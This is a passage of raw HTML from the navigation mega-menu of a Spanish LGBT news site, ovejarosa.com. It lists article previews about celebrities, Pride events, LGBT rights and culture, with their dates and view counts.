					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16144 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brad-pitt tag-brokeback-mountain-actores tag-heath-ledger tag-leonardo-dicaprio-personaje-gay tag-matt-damon tag-personajes-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ningun-actor-conocido-queria-protagonizar-brokeback-montain-la-pelicula-pudo-haber-dirigido-almodovar/" class="mask-img">
				<img width="480" height="293" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/brokeback-mountain-actores-1522939447.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/brokeback-mountain-actores-1522939447.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/08/brokeback-mountain-actores-1522939447-600x366.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ningun-actor-conocido-queria-protagonizar-brokeback-montain-la-pelicula-pudo-haber-dirigido-almodovar/">Brad Pitt, DiCaprio y Matt Damon rechazaron protagonizar Brokeback montain, la película que pudo haber dirigido Almodovar»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14846 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-derechos-lgtb tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ley-lgtbi-valenciana-prohibe-terapias-cambiar-la-orientacion-sexual-multa/" class="mask-img">
				<img width="451" height="280" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/Inclusion-Agencia-Valenciana-Igualdad-Alberto.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ley-lgtbi-valenciana-prohibe-terapias-cambiar-la-orientacion-sexual-multa/">La ley LGTBI valenciana prohíbe las terapias para cambiar la orientación sexual bajo multa de 45.000 €</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15548 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-glaad tag-hijos-2 tag-homosexualidad tag-lgtb tag-normalizacion tag-prince-knight tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/glaad-publica-libro-ninos-lgtb-una-historia-amor-gay/" class="mask-img">
